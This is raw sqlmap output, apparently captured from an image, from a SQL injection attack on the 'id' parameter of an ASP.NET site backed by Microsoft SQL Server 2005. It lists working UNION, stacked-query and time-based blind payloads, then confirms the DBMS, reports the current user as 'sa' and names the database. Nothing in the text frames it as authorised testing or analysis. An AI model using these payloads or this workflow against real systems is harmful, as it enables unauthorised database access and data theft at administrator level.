 sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: GET
Parameter: id
Type: UNION query
Title: Generic UNION query (NULL) - 8 columns
Payload: id=1 UNION ALL SELECT NULL,CHAR(113)+CHAR(97)+CHAR(108)+CHAR(109)+C
HAR(113)+CHAR(100)+CHAR(111)+CHAR(113)+CHAR(89)+CHAR(102)+CHAR(122)+CHAR(77)+CHA
R(82)+CHAR(86)+CHAR(65)+CHAR(113)+CHAR(111)+CHAR(106)+CHAR(121)+CHAR(113),NULL,N
ULL,NULL,NULL,NULL,NULL--
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries
Payload: id=1; WAITFOR DELAY '0:0:5'--
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase time-based blind
Payload: id=1 WAITFOR DELAY '0:0:5'--
---
[00:08:54] [INFO] testing Microsoft SQL Server
[00:08:54] [INFO] confirming Microsoft SQL Server
[00:08:55] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2005
[00:08:55] [INFO] fetching current user
current user: 'sa'
[00:08:55] [INFO] fetching current database
current database: 'pkpmbsv3'
[00:08:55] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 2 times
[00:08:55] [INFO] fetched data logged to text files under 'C:\Python27\sqlmap\ou
tput\
[*] shutting down at 00:08:55